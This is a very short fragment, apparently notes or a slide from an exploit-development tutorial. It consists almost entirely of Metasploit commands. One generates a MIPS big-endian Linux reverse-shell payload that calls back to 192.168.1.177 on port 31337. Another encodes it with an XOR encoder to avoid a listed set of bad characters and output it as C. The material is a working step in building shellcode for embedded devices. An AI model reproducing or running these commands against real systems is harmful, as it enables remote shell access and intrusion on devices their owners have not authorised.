 30
Generate Shellcode
Generate Shellcode:
msfpayload linux/mipsbe/shell_reverse_tcp lport=31337
lhost=192.168.1.177 R
Bad Characters Problem! :
0x20 0x00 0x3a 0x0a 0x3f
Encode Shellcode:
msfencode -e mipsbe/longxor -b '0x20 0x00 0x3a 0x0a 0x3f' -t c
 